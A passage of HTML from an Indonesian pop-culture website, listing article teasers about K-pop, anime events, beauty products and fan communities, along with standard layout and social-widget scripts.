   <div class="fb-comments" data-href="" data-num-posts="10" data-width="720"></div> 
</div>

<div id="clear"></div>


</div>
<div id="clear"></div>


		<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/default.css"/>		
		<script src="https://www.dreamers.id/js/modernizr.custom.js"></script>
	
		<div style="">
			<ul class="grid effect-2" id="grid">
            	                
                                <li id="hot" style="border-radius: 5px">
                	<div id="bg_hot">
                        <div id="img_hot_1"><a href="https://gayahidup.dreamers.id/article/120162/dreamers-festival-2025-exclusive-juri-coswalk-competition-ayarei-kagum-dengan-totalitas-peserta" title="DREAMERS FESTIVAL 2025 EXCLUSIVE: Juri Coswalk Competition Ayarei Kagum dengan Totalitas Peserta"><img src="http://www.dreamers.id/img_artikel/6920251218160507.jpg" width="225" style="border-radius: 5px"/></a></div>
                        <div id="detail_hot_1">                        
                            <div id="label_hot">HOT !</div>                            
                            <div class="trapezium"></div>                           
                            <div id="clear"></div>                            
                            <div id="judul_hot_1"><a href="https://gayahidup.dreamers.id/article/120162/dreamers-festival-2025-exclusive-juri-coswalk-competition-ayarei-kagum-dengan-totalitas-peserta" id="judul_atas" style="color:#58585a">DREAMERS FESTIVAL 2025 EXCLUSIVE: Juri Coswalk Competition Ayarei Kagum dengan Totalitas Peserta</a></div>
                            <div id="isi_hot_1">    DREAMERS FESTIVAL 2025 baru saja digelar pada 7 Desember lalu di Lippo Mall Nusantara, Jakarta, dan berhasil mencuri perhatian ribuan pengunjung dengan berbagai konten dan keseruannya....</div>                            
                        </div>
                    </div>
                </li>
                                
                				
                <li id="link_gayahidup_1" style="border-radius: 5px">
                    <div id="bg_gayahidup">
                        <div id="img_gayahidup_1"><a href="https://gayahidup.dreamers.id/article/120156/blackpink-kolaborasi-dengan-tamagotchi-mainan-digital-pet-edisi-spesial-siap-dirilis" title="BLACKPINK Kolaborasi dengan Tamagotchi, Mainan Digital Pet Edisi Spesial Siap Dirilis"><img src="http://www.dreamers.id/img_artikel/6320251218082745.png" width="225" style="border-radius: 5px"/></a></div>
                        <div id="detail_gayahidup_1">
                        	                                <p><div id="more" onclick="location.href='https://gayahidup.dreamers.id/hobi';">HOBI</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_gayahidup_1" id="judul_atas" onclick="location.href='https://gayahidup.dreamers.id/article/120156/blackpink-kolaborasi-dengan-tamagotchi-mainan-digital-pet-edisi-spesial-siap-dirilis';">BLACKPINK Kolaborasi dengan Tamagotchi, Mainan Digital Pet Edisi Spesial Siap Dirilis</div>
                            <div id="isi_gayahidup_1">    BLACKPINK kembali membuat heboh penggemar global dengan kolaborasi tak terduga. Kali ini, mereka bekerja sama dengan brand mainan legendaris asal Jepang, Tamagotchi, untuk meluncurkan &#39;BLACKPINK Original Tamagotchi&#39;....</div>
                        </div>
                    </div>
                </li>
				                
                				
                <li id="link_gayahidup_1" style="border-radius: 5px">
                    <div id="bg_gayahidup">
                        <div id="img_gayahidup_1"><a href="https://gayahidup.dreamers.id/article/120100/dreamers-festival-2025-siap-digelar-7-desember-di-lippo-mall-nusantara" title="Dreamers Festival 2025 Siap Digelar 7 Desember di Lippo Mall Nusantara"><img src="http://www.dreamers.id/img_artikel/1320251203090731.jpg" width="225" style="border-radius: 5px"/></a></div>
                        <div id="detail_gayahidup_1">
                        	                                <p><div id="more" onclick="location.href='https://gayahidup.dreamers.id/hobi';">HOBI</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_gayahidup_1" id="judul_atas" onclick="location.href='https://gayahidup.dreamers.id/article/120100/dreamers-festival-2025-siap-digelar-7-desember-di-lippo-mall-nusantara';">Dreamers Festival 2025 Siap Digelar 7 Desember di Lippo Mall Nusantara</div>
                            <div id="isi_gayahidup_1">    Komunitas pecinta budaya pop Asia berkumpul!   proudly presents DREAMERS FESTIVAL 2025, acara tahunan yang selalu ditunggu tunggu oleh para Dreamers dari berbagai kalangan....</div>
                        </div>
                    </div>
                </li>
				                
                				
                <li id="link_gayahidup_1" style="border-radius: 5px">
                    <div id="bg_gayahidup">
                        <div id="img_gayahidup_1"><a href="https://gayahidup.dreamers.id/article/120030/comifuro-21-saatnya-rayakan-kreativitas-amp-fandom" title="Comifuro 21: Saatnya Rayakan Kreativitas &amp; Fandom!"><img src="http://www.dreamers.id/img_artikel/5IMG5328.jpeg" width="225" style="border-radius: 5px"/></a></div>
                        <div id="detail_gayahidup_1">
                        	                                <p><div id="more" onclick="location.href='https://gayahidup.dreamers.id/hobi';">HOBI</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_gayahidup_1" id="judul_atas" onclick="location.href='https://gayahidup.dreamers.id/article/120030/comifuro-21-saatnya-rayakan-kreativitas-amp-fandom';">Comifuro 21: Saatnya Rayakan Kreativitas &amp; Fandom!</div>
                            <div id="isi_gayahidup_1">    Comic Frontier (Comifuro) ke 21 kembali hadir sebagai salah satu acara budaya pop Jepang terbesar di Indonesia, dan akan berlangsung pada 15&ndash;16 November 2025 di ICE BSD, Tangerang. Gelaran dua kali setahun ini dikenal sebagai surga bagi para kreator independen serta wadah bertemunya berbagai komunitas pecinta budaya Jepang....</div>
                        </div>
                    </div>
                </li>
				                
                				
                <li id="link_gayahidup_1" style="border-radius: 5px">
                    <div id="bg_gayahidup">
                        <div id="img_gayahidup_1"><a href="https://gayahidup.dreamers.id/article/120025/naver-webtoon-gandeng-warner-bros-animation-untuk-produksi-10-serial-anime-berbasis-webtoon" title="Naver Webtoon Gandeng Warner Bros. Animation untuk Produksi 10 Serial Anime Berbasis Webtoon"><img src="http://www.dreamers.id/img_artikel/7020251113115832.jpg" width="225" style="border-radius: 5px"/></a></div>
                        <div id="detail_gayahidup_1">
                        	                                <p><div id="more" onclick="location.href='https://gayahidup.dreamers.id/hobi';">HOBI</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_gayahidup_1" id="judul_atas" onclick="location.href='https://gayahidup.dreamers.id/article/120025/naver-webtoon-gandeng-warner-bros-animation-untuk-produksi-10-serial-anime-berbasis-webtoon';">Naver Webtoon Gandeng Warner Bros. Animation untuk Produksi 10 Serial Anime Berbasis Webtoon</div>
                            <div id="isi_gayahidup_1">    Naver Webtoon melalui anak usahanya di Amerika Serikat, Webtoon Entertainment, resmi mengumumkan kemitraan strategis dengan Warner Bros. Animation pada 12 November waktu setempat.&nbsp;...</div>
                        </div>
                    </div>
                </li>
				                
                				
                <li id="link_gayahidup_1" style="border-radius: 5px">
                    <div id="bg_gayahidup">
                        <div id="img_gayahidup_1"><a href="https://gayahidup.dreamers.id/article/120013/kakao-games-umumkan-game-baru-berbasis-artis-sm-entertainment-sminiz" title="Kakao Games Umumkan Game Baru Berbasis Artis SM Entertainment &#039;SMiniz&#039;"><img src="http://www.dreamers.id/img_artikel/6AKR2025111108400001701iP420251111133413701.jpg" width="225" style="border-radius: 5px"/></a></div>
                        <div id="detail_gayahidup_1">
                        	                                <p><div id="more" onclick="location.href='https://gayahidup.dreamers.id/hobi';">HOBI</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_gayahidup_1" id="judul_atas" onclick="location.href='https://gayahidup.dreamers.id/article/120013/kakao-games-umumkan-game-baru-berbasis-artis-sm-entertainment-sminiz';">Kakao Games Umumkan Game Baru Berbasis Artis SM Entertainment &#039;SMiniz&#039;</div>
                            <div id="isi_gayahidup_1">    Kakao Games resmi mengumumkan nama game mobile terbaru berbasis kekayaan intelektual (IP) SM Entertainment, yaitu SMiniz. Pengumuman ini disampaikan pada 11 November , sebagai bagian dari proyek &#39;SM Game Station&#39; yang telah lama dinantikan oleh penggemar K pop....</div>
                        </div>
                    </div>
                </li>
				                
                                <li id="hot" style="border-radius: 5px">
                	<div id="bg_hot">
                        <div id="img_hot_1"><a href="https://gayahidup.dreamers.id/article/119921/karakter-huntrx-‘kpop-demon-hunters’-akan-dibuat-versi-boneka-barbie" title="Karakter HUNTR/X ‘KPop Demon Hunters’ Akan Dibuat Versi Boneka Barbie"><img src="http://www.dreamers.id/img_artikel/5820251022101308.jpg" width="225" style="border-radius: 5px"/></a></div>
                        <div id="detail_hot_1">                        
                            <div id="label_hot">HOT !</div>                            
                            <div class="trapezium"></div>                           
                            <div id="clear"></div>                            
                            <div id="judul_hot_1"><a href="https://gayahidup.dreamers.id/article/119921/karakter-huntrx-‘kpop-demon-hunters’-akan-dibuat-versi-boneka-barbie" id="judul_atas" style="color:#58585a">Karakter HUNTR/X ‘KPop Demon Hunters’ Akan Dibuat Versi Boneka Barbie</a></div>
                            <div id="isi_hot_1">    Film animasi populer Netflix &#39;KPop Demon Hunters&#39; akan menghadirkan karakter utamanya, trio HUNTR/X yaitu Rumi, Mira, dan Zoey, dalam bentuk boneka Barbie....</div>                            
                        </div>
                    </div>
                </li>
                                
                				
                <li id="link_gayahidup_1" style="border-radius: 5px">
                    <div id="bg_gayahidup">
                        <div id="img_gayahidup_1"><a href="https://gayahidup.dreamers.id/article/119807/perayaan-meriah-mop-beauty-fourtune-konsisten-gaungkan-empowering-beauty-di-tahun-ke-4" title="Perayaan Meriah MOP Beauty FOURtune! Konsisten Gaungkan Empowering Beauty di Tahun ke-4"><img src="http://www.dreamers.id/img_artikel/10tasya-farasya-mop-beauty-anniversary-4-tahun.jpg" width="225" style="border-radius: 5px"/></a></div>
                        <div id="detail_gayahidup_1">
                        	                                <p><div id="more" onclick="location.href='https://gayahidup.dreamers.id/fashion-and-beauty';">FASHION & BEAUTY</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_gayahidup_1" id="judul_atas" onclick="location.href='https://gayahidup.dreamers.id/article/119807/perayaan-meriah-mop-beauty-fourtune-konsisten-gaungkan-empowering-beauty-di-tahun-ke-4';">Perayaan Meriah MOP Beauty FOURtune! Konsisten Gaungkan Empowering Beauty di Tahun ke-4</div>
                            <div id="isi_gayahidup_1">    Mother of Pearl (MOP) merayakan ulang tahun ke 4 dengan acara &ldquo;Mother of Pearl 4th Anniversary: Empowering Beauty #MOPFOURtune&rdquo; di MGP Space, SCBD Park, Jakarta Selatan....</div>
                        </div>
                    </div>
                </li>
				                
                				
                <li id="link_gayahidup_1" style="border-radius: 5px">
                    <div id="bg_gayahidup">
                        <div id="img_gayahidup_1"><a href="https://gayahidup.dreamers.id/article/119763/korea-360-dan-1million-dance-studio-bawa-energi-k-pop-yang-eksplosif-di-the-beat-of-k-dance" title="KOREA 360 dan 1MILLION Dance Studio Bawa Energi K-Pop yang Eksplosif di &#039;THE BEAT OF K-DANCE&#039;"><img src="http://www.dreamers.id/img_artikel/8720250916140913.jpg" width="225" style="border-radius: 5px"/></a></div>
                        <div id="detail_gayahidup_1">
                        	                                <p><div id="more" onclick="location.href='https://gayahidup.dreamers.id/hobi';">HOBI</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_gayahidup_1" id="judul_atas" onclick="location.href='https://gayahidup.dreamers.id/article/119763/korea-360-dan-1million-dance-studio-bawa-energi-k-pop-yang-eksplosif-di-the-beat-of-k-dance';">KOREA 360 dan 1MILLION Dance Studio Bawa Energi K-Pop yang Eksplosif di &#039;THE BEAT OF K-DANCE&#039;</div>
                            <div id="isi_gayahidup_1">    Panggung K Pop di Jakarta kembali memanas! Kementerian Kebudayaan, Olahraga, dan Pariwisata Republik Korea bersama Korea Creative Content Agency (KOCCA) sukses menggelar acara spektakuler &#39;THE BEAT OF K DANCE with 1MILLION&#39; di KOREA 360, Jakarta....</div>
                        </div>
                    </div>
                </li>
				                
                				
                <li id="link_gayahidup_1" style="border-radius: 5px">
                    <div id="bg_gayahidup">
                        <div id="img_gayahidup_1"><a href="https://gayahidup.dreamers.id/article/119735/gyeongju-di-panggung-apec-di-mana-sejarah-dan-budaya-korea-menyapa-dunia" title="Gyeongju di Panggung APEC: Di Mana Sejarah dan Budaya Korea Menyapa Dunia"><img src="http://www.dreamers.id/img_artikel/60gyeongju-korea-selatan-ktt-apec-2025.jpg" width="225" style="border-radius: 5px"/></a></div>
                        <div id="detail_gayahidup_1">
                        	                                <p><div id="more" onclick="location.href='https://gayahidup.dreamers.id/travel';">TRAVEL</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_gayahidup_1" id="judul_atas" onclick="location.href='https://gayahidup.dreamers.id/article/119735/gyeongju-di-panggung-apec-di-mana-sejarah-dan-budaya-korea-menyapa-dunia';">Gyeongju di Panggung APEC: Di Mana Sejarah dan Budaya Korea Menyapa Dunia</div>
                            <div id="isi_gayahidup_1">    Di mana sejarah kuno bertemu diplomasi modern, Gyeongju, kota warisan budaya Korea Selatan, menjadi panggung dunia dalam Konferensi Tingkat Tinggi APEC (forum kerja sama ekonomi di kawasan Asia Pasifik) 2025....</div>
                        </div>
                    </div>
                </li>
				                
                				
                <li id="link_gayahidup_1" style="border-radius: 5px">
                    <div id="bg_gayahidup">
                        <div id="img_gayahidup_1"><a href="https://gayahidup.dreamers.id/article/119728/lia-kim-hingga-mihawk-back-kru-1million-dance-studio-bakal-tampil-di-jakarta" title="Lia Kim Hingga Mihawk Back, Kru 1MILLION Dance Studio Bakal Tampil di Jakarta!"><img src="http://www.dreamers.id/img_artikel/29MiddleBanner.jpeg" width="225" style="border-radius: 5px"/></a></div>
                        <div id="detail_gayahidup_1">
                        	                                <p><div id="more" onclick="location.href='https://gayahidup.dreamers.id/hobi';">HOBI</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_gayahidup_1" id="judul_atas" onclick="location.href='https://gayahidup.dreamers.id/article/119728/lia-kim-hingga-mihawk-back-kru-1million-dance-studio-bakal-tampil-di-jakarta';">Lia Kim Hingga Mihawk Back, Kru 1MILLION Dance Studio Bakal Tampil di Jakarta!</div>
                            <div id="isi_gayahidup_1">    Korea Creative Content Agency (KOCCA) bersama Kementerian Kebudayaan, Olahraga, dan Pariwisata Republik Korea akan menghadirkan &#39;The Beat of K Dance with 1MILLION&#39; di Main Atrium KOREA 360, Jakarta pada Sabtu, 13 September 2025....</div>
                        </div>
                    </div>
                </li>
				                
                				
                <li id="link_gayahidup_1" style="border-radius: 5px">
                    <div id="bg_gayahidup">
                        <div id="img_gayahidup_1"><a href="https://gayahidup.dreamers.id/article/119679/nongshim-gandeng-film-netflix-kpop-demon-hunters-untuk-luncurkan-produk-tematik" title="Nongshim Gandeng Film Netflix &#039;KPop Demon Hunters&#039; untuk Luncurkan Produk Tematik"><img src="http://www.dreamers.id/img_artikel/5420250820084551.jpg" width="225" style="border-radius: 5px"/></a></div>
                        <div id="detail_gayahidup_1">
                        	                                <p><div id="more" onclick="location.href='https://gayahidup.dreamers.id/kuliner';">KULINER</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_gayahidup_1" id="judul_atas" onclick="location.href='https://gayahidup.dreamers.id/article/119679/nongshim-gandeng-film-netflix-kpop-demon-hunters-untuk-luncurkan-produk-tematik';">Nongshim Gandeng Film Netflix &#039;KPop Demon Hunters&#039; untuk Luncurkan Produk Tematik</div>
                            <div id="isi_gayahidup_1">    Nongshim, merek makanan Korea ternama, mengumumkan kolaborasi dengan film animasi Netflix populer &#39;KPop Demon Hunters&#39; untuk meluncurkan lini baru camilan dan ramyeon bertema film tersebut.&nbsp;...</div>
                        </div>
                    </div>
                </li>
				                
                				
                <li id="link_gayahidup_1" style="border-radius: 5px">
                    <div id="bg_gayahidup">
                        <div id="img_gayahidup_1"><a href="https://gayahidup.dreamers.id/article/119651/raup-lebih-dari-rp1-miliar-pas-launching-ini-keunggulan-maxcara-maskara-gong-by-mop-beauty" title="Raup Lebih dari Rp1 Miliar Pas Launching, Ini Keunggulan &#039;MaxCara&#039; Maskara Gong by MOP Beauty"><img src="http://www.dreamers.id/img_artikel/98mop-beauty-maxcara.jpg" width="225" style="border-radius: 5px"/></a></div>
                        <div id="detail_gayahidup_1">
                        	                                <p><div id="more" onclick="location.href='https://gayahidup.dreamers.id/fashion-and-beauty';">FASHION & BEAUTY</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_gayahidup_1" id="judul_atas" onclick="location.href='https://gayahidup.dreamers.id/article/119651/raup-lebih-dari-rp1-miliar-pas-launching-ini-keunggulan-maxcara-maskara-gong-by-mop-beauty';">Raup Lebih dari Rp1 Miliar Pas Launching, Ini Keunggulan &#039;MaxCara&#039; Maskara Gong by MOP Beauty</div>
                            <div id="isi_gayahidup_1">    MOP Beauty by Tasya Farasya kembali menghadirkan inovasi terbarunya dengan meluncurkan MaxCara Volumizing &amp; Lengthening Mascara, produk maskara pertama dari MOP yang dirancang untuk memberikan volume maksimal dan extra length dalam sekali pulasan....</div>
                        </div>
                    </div>
                </li>
				                
                                <li id="hot" style="border-radius: 5px">
                	<div id="bg_hot">
                        <div id="img_hot_1"><a href="https://gayahidup.dreamers.id/article/119596/pop-up-store-rosé-blackpink-rosie-buka-di-jakarta-hadirkan-exclusive-merchandise-dan-limited" title="Pop-up Store Rosé BLACKPINK &#039;rosie&#039; Buka di Jakarta, Hadirkan Exclusive Merchandise dan Limited!"><img src="http://www.dreamers.id/img_artikel/88rosie-pop-up-store-jakarta-gandaria-city.jpg" width="225" style="border-radius: 5px"/></a></div>
                        <div id="detail_hot_1">                        
                            <div id="label_hot">HOT !</div>                            
                            <div class="trapezium"></div>                           
                            <div id="clear"></div>                            
                            <div id="judul_hot_1"><a href="https://gayahidup.dreamers.id/article/119596/pop-up-store-rosé-blackpink-rosie-buka-di-jakarta-hadirkan-exclusive-merchandise-dan-limited" id="judul_atas" style="color:#58585a">Pop-up Store Rosé BLACKPINK &#039;rosie&#039; Buka di Jakarta, Hadirkan Exclusive Merchandise dan Limited!</a></div>
                            <div id="isi_hot_1">    Setelah sukses di berbagai kota besar dunia, pop up store&nbsp;Ros&eacute; BLACKPINK bertajuk &#39;rosie&#39; resmi dibuka di Jakarta, tepatnya Gandaria City, LG Floor, Jakarta mulai tanggal 30 Juli sampai 10 Agustus 2025....</div>                            
                        </div>
                    </div>
                </li>
                                
                				
                <li id="link_gayahidup_1" style="border-radius: 5px">
                    <div id="bg_gayahidup">
                        <div id="img_gayahidup_1"><a href="https://gayahidup.dreamers.id/article/119575/hearts2hearts-jadi-ba-scarlett-luncurkan-body-serum-baru-dengan-wangi-best-seller" title="Hearts2Hearts Jadi BA, Scarlett Luncurkan Body Serum Baru dengan Wangi Best Seller"><img src="http://www.dreamers.id/img_artikel/56hearts2hearts-scarlett-body-serum.jpg" width="225" style="border-radius: 5px"/></a></div>
                        <div id="detail_gayahidup_1">
                        	                                <p><div id="more" onclick="location.href='https://gayahidup.dreamers.id/fashion-and-beauty';">FASHION & BEAUTY</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_gayahidup_1" id="judul_atas" onclick="location.href='https://gayahidup.dreamers.id/article/119575/hearts2hearts-jadi-ba-scarlett-luncurkan-body-serum-baru-dengan-wangi-best-seller';">Hearts2Hearts Jadi BA, Scarlett Luncurkan Body Serum Baru dengan Wangi Best Seller</div>
                            <div id="isi_gayahidup_1">    Hearts2Hearts resmi menjadi brand ambassador brand kecantikan ternama di Indonesia, Scarlett. Ini menandai kerja sama pertama grup termuda SM Entertainment itu dengan brand lokal....</div>
                        </div>
                    </div>
                </li>
							</ul>            
		</div>
        <div></div>
       	
		<script src="https://www.dreamers.id/js/masonry.pkgd.min.js"></script>
		<script src="https://www.dreamers.id/js/imagesloaded.js"></script>
		<script src="https://www.dreamers.id/js/classie.js"></script>
		<script src="https://www.dreamers.id/js/AnimOnScroll.js"></script>
		<script>$(document).ready(function(){new AnimOnScroll(document.getElementById('grid'),{minDuration:0.4,maxDuration:0.7,viewportFactor:0.2});});</script>
		<div id="clear"></div>

                                    </div>
                <div class="loadmore" style="width:728px; height:10px"></div>
            </div>
            <!-- end  left content -->
            <!-- start right content -->
            <div id="rightbox">
                



<div id="berita_pilihan">
    <div><h3 id="heading_pilihan"><span id="span1">BERITA</span> <span id="span2">PILIHAN</span></h3></div>
    <div id="border_pilihan">
                                       
        <div class="row_pilihan_1" id='link_hiburan_1'>
            <div id="img_pilihan_1"><a href="https://hiburan.dreamers.id/article/120288/demi-profesionalitas-han-so-hee-rela-jalani-proses-menyakitkan-hapus-tato" title="Demi Profesionalitas, Han So Hee Rela Jalani Proses Menyakitkan Hapus Tato" id="judul_populer" target="_blank"><img src="https://www.dreamers.id/img_artikel/420260122080938.jpg" width="280" alt="Demi Profesionalitas, Han So Hee Rela Jalani Proses Menyakitkan Hapus Tato"/></a></div>
            <div id="detail_pilihan_1">
                <div id="kat_pilihan_1" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div>
                <div id="judul_pilihan_1" onclick="location.href='https://hiburan.dreamers.id/article/120288/demi-profesionalitas-han-so-hee-rela-jalani-proses-menyakitkan-hapus-tato';">Demi Profesionalitas, Han So Hee Rela Jalani Proses Menyakitkan Hapus Tato</div>     
            </div>
            <div id="clear"></div>
        </div>
                        <div id="border_konten"></div>
                                                
        <div class="row_pilihan_2" id='link_hiburan_1'>
            <div id="img_pilihan_2"><a href="https://www.dreamers.id/article/120287/ogah-bayar-11-miliar-ke-ador-dolphiners-films-ajukan-banding-atas-sengketa-video-newjeans" title="Ogah Bayar 11 Miliar ke ADOR, Dolphiners Films Ajukan Banding atas Sengketa Video NewJeans" id="judul_populer" target="_blank"><img src="https://www.dreamers.id/img_artikel/7720260121130612.jpg" width="120" alt="Ogah Bayar 11 Miliar ke ADOR, Dolphiners Films Ajukan Banding atas Sengketa Video NewJeans"/></a></div>
            <div id="detail_pilihan_2">
                <div id="kat_pilihan_2" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div>
                <div id="judul_pilihan_2" onclick="location.href='https://hiburan.dreamers.id/article/120287/ogah-bayar-11-miliar-ke-ador-dolphiners-films-ajukan-banding-atas-sengketa-video-newjeans';">Ogah Bayar 11 Miliar ke ADOR, Dolphiners Films Ajukan Banding atas Sengketa Video NewJeans</div>     
            </div>
            <div id="clear"></div>
        </div>                        
                        <div id="border_konten"></div>
                                                
        <div class="row_pilihan_2" id='link_hiburan_3'>
            <div id="img_pilihan_2"><a href="https://www.dreamers.id/article/120286/konser-bts-di-busan-picu-lonjakan-harga-penginapan-presiden-turun-tangan" title="Konser BTS di Busan Picu Lonjakan Harga Penginapan, Presiden Turun Tangan" id="judul_populer" target="_blank"><img src="https://www.dreamers.id/img_artikel/9820260121095750.jpg" width="120" alt="Konser BTS di Busan Picu Lonjakan Harga Penginapan, Presiden Turun Tangan"/></a></div>
            <div id="detail_pilihan_2">
                <div id="kat_pilihan_2" onclick="location.href='https://berita.dreamers.id/berita';">BERITA</div>
                <div id="judul_pilihan_2" onclick="location.href='https://berita.dreamers.id/article/120286/konser-bts-di-busan-picu-lonjakan-harga-penginapan-presiden-turun-tangan';">Konser BTS di Busan Picu Lonjakan Harga Penginapan, Presiden Turun Tangan</div>     
            </div>
            <div id="clear"></div>
        </div>                        
                        <div id="border_konten"></div>
                                               
        <div class="row_pilihan_1" id='link_hiburan_1'>
            <div id="img_pilihan_1"><a href="https://hiburan.dreamers.id/article/120285/inilah-rahasia-di-balik-sukses-idntt-terima-gaji-pertama-kurang-dari-setahun-debut" title="Inilah Rahasia di Balik Sukses idntt Terima Gaji Pertama Kurang dari Setahun Debut" id="judul_populer" target="_blank"><img src="https://www.dreamers.id/img_artikel/420260121081945.jpg" width="280" alt="Inilah Rahasia di Balik Sukses idntt Terima Gaji Pertama Kurang dari Setahun Debut"/></a></div>
            <div id="detail_pilihan_1">
                <div id="kat_pilihan_1" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div>
                <div id="judul_pilihan_1" onclick="location.href='https://hiburan.dreamers.id/article/120285/inilah-rahasia-di-balik-sukses-idntt-terima-gaji-pertama-kurang-dari-setahun-debut';">Inilah Rahasia di Balik Sukses idntt Terima Gaji Pertama Kurang dari Setahun Debut</div>     
            </div>
            <div id="clear"></div>
        </div>
                            </div>             
</div>
<div id="ffotw">
	<div id="bg-ffotw">
    	<div id="title-ffotw">FAN FICTION <br/>OF THE WEEK</div>
        <div id="sliceff"><img src="https://www.dreamers.id/images/fan-fiction/sliceff.png" width="180"/></div>
        <div id="clear"></div>
    </div>
        <div id="detail-ffotw" align="center">
    	<div id="img-ffotw" align="center"><a href="https://fanfiction.dreamers.id/story/195/shocking-love" id="gambar_opacity"><img src="http://www.dreamers.id/images/fan-fiction/default2.jpg" height="200"/></a></div>
        <div id="judul-ffotw"><a href="https://fanfiction.dreamers.id/story/195/shocking-love" id="judul_atas_magenta">Shocking Love</a></div>
        <div id="writer-ffotw">Writer : <i>StrongBaby</i></div>
        <div id="cast-ffotw">Cast : <i>-Amber Josephine Lu f(x) -Lee Seunghyun Bigbang -Lee Gikwang B2ST -Son Dongwoon B2ST -Lot Of Cameo</i></div>
    </div>
</div>

<script>window.twttr=(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],t=window.twttr||{};if(d.getElementById(id))return t;js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);t._e=[];t.ready=function(f){t._e.push(f);};return t;}(document,"script","twitter-wjs"));</script>

<div style="position:relative; margin-top:20px" class="fb-page" data-href="https://www.facebook.com/dreamersradio" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-width="300"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/dreamersradio"><a href="https://www.facebook.com/dreamersradio">Dreamers Radio</a></blockquote></div></div>
<div style="position:relative; margin-top:10px"><a class="twitter-follow-button" href="https://twitter.com/DreamersRadioID" data-size="large">Follow @DreamersRadioID</a></div>

<div id="fanbase">
    <div><h3 id="heading_fanbase"><span id="span1">FANBASE &</span> <span id="span2">KOMUNITAS</span></div>
    <div id="border_fanbase">
        <div class="row_fanbase_1">                       	
                        <div id="detail_fanbase_1" align="center">
                <a href="https://forum.dreamers.id/list/769/moon-ga-young-ina" id="gambar_opacity" target="_blank" target="_blank"><div id="img_fanbase_1"><img src="https://www.dreamers.id/img_fanbase/Moon Ga Young INA/img_profile/81moongayoung.ina.jpg" width="70"></div></a>
                <a href="https://forum.dreamers.id/list/769/moon-ga-young-ina" id="judul_atas_magenta" target="_blank"><div id="nama_fanbase_1" target="_blank">Moon Ga Young INA</div></a>                       
            </div>
                        <div id="detail_fanbase_1" align="center">
                <a href="https://forum.dreamers.id/list/768/with-ntx" id="gambar_opacity" target="_blank" target="_blank"><div id="img_fanbase_1"><img src="https://www.dreamers.id/img_fanbase/WITH NTX/img_profile/89with_ntx.jpg" width="70"></div></a>
                <a href="https://forum.dreamers.id/list/768/with-ntx" id="judul_atas_magenta" target="_blank"><div id="nama_fanbase_1" target="_blank">WITH NTX</div></a>                       
            </div>
                        <div id="detail_fanbase_1" align="center">
                <a href="https://forum.dreamers.id/list/767/wowfakta-ateez" id="gambar_opacity" target="_blank" target="_blank"><div id="img_fanbase_1"><img src="https://www.dreamers.id/img_fanbase/WOWFAKTA ATEEZ/img_profile/36wowfakta_ateez.jpg" width="70"></div></a>
                <a href="https://forum.dreamers.id/list/767/wowfakta-ateez" id="judul_atas_magenta" target="_blank"><div id="nama_fanbase_1" target="_blank">WOWFAKTA ATEEZ</div></a>                       
            </div>
                        <div id="detail_fanbase_1" align="center">
                <a href="https://forum.dreamers.id/list/766/shinee-indonesia-family" id="gambar_opacity" target="_blank" target="_blank"><div id="img_fanbase_1"><img src="https://www.dreamers.id/img_fanbase/SHINee Indonesia Family/img_profile/65shineeindonesiafamily.jpg" width="70"></div></a>
                <a href="https://forum.dreamers.id/list/766/shinee-indonesia-family" id="judul_atas_magenta" target="_blank"><div id="nama_fanbase_1" target="_blank">SHINee Indonesia Family</div></a>                       
            </div>
                        <div id="detail_fanbase_1" align="center">
                <a href="https://forum.dreamers.id/list/765/fyidreamies-id" id="gambar_opacity" target="_blank" target="_blank"><div id="img_fanbase_1"><img src="https://www.dreamers.id/img_fanbase/FYIDREAMIES ID/img_profile/29fyidreamies.id.jpg" width="70"></div></a>
                <a href="https://forum.dreamers.id/list/765/fyidreamies-id" id="judul_atas_magenta" target="_blank"><div id="nama_fanbase_1" target="_blank">FYIDREAMIES ID</div></a>                       
            </div>
                        <div id="detail_fanbase_1" align="center">
                <a href="https://forum.dreamers.id/list/764/astro-surabaya" id="gambar_opacity" target="_blank" target="_blank"><div id="img_fanbase_1"><img src="https://www.dreamers.id/img_fanbase/ASTRO SURABAYA/img_profile/71arohasurabaya.jpg" width="70"></div></a>
                <a href="https://forum.dreamers.id/list/764/astro-surabaya" id="judul_atas_magenta" target="_blank"><div id="nama_fanbase_1" target="_blank">ASTRO SURABAYA</div></a>                       
            </div>
                        <div id="detail_fanbase_1" align="center">
                <a href="https://forum.dreamers.id/list/763/junghyunique" id="gambar_opacity" target="_blank" target="_blank"><div id="img_fanbase_1"><img src="https://www.dreamers.id/img_fanbase/JUNGHYUNIQUE/img_profile/27junghyunique.jpg" width="70"></div></a>
                <a href="https://forum.dreamers.id/list/763/junghyunique" id="judul_atas_magenta" target="_blank"><div id="nama_fanbase_1" target="_blank">JUNGHYUNIQUE</div></a>                       
            </div>
                        <div id="detail_fanbase_1" align="center">
                <a href="https://forum.dreamers.id/list/762/the-secret-of-angel" id="gambar_opacity" target="_blank" target="_blank"><div id="img_fanbase_1"><img src="https://www.dreamers.id/img_fanbase/THE SECRET OF ANGEL/img_profile/33truebeauty_info.id.jpg" width="70"></div></a>
                <a href="https://forum.dreamers.id/list/762/the-secret-of-angel" id="judul_atas_magenta" target="_blank"><div id="nama_fanbase_1" target="_blank">THE SECRET OF ANGEL</div></a>                       
            </div>
                        <div id="detail_fanbase_1" align="center">
